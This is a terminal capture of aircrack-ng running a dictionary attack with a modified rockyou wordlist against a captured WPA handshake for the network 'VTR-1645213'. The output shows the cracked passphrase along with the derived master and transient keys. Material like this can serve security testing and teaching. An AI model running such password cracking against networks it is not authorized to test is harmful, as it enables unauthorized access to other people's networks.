 catalina@MacBook-Pro-de-Catalina ~ aircrack-ng -w rockyou_mod.dic handshake.pcap
Reading packets, please wait...
Opening handshake.pcap
Read 13 packets.
# BSSID ESSID Encryption
1 B0:48:7A:D2:DC:18 VTR-1645213 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening handshake.pcap
Read 13 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:00] 2903/9285371 keys tested (9237.63 k/s)
Time left: 16 minutes, 44 seconds 0.03%
KEY FOUND! [ Security0 ]
Master Key : 55 E1 E0 F0 8E D7 53 80 F6 27 C6 DC 48 20 74 54
B7 54 98 37 71 FF C8 03 1D 89 C5 19 8D 6F AC 76
Transient Key : 3C 1B 89 A6 31 30 BA 04 B6 59 D9 7E 65 BD D2 07
9E C6 8D 2A D6 EF 7F 9E A1 95 1C BC CC 62 A6 5D
CC 07 B2 E3 9D 12 99 A7 66 D4 3C D7 61 56 53 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00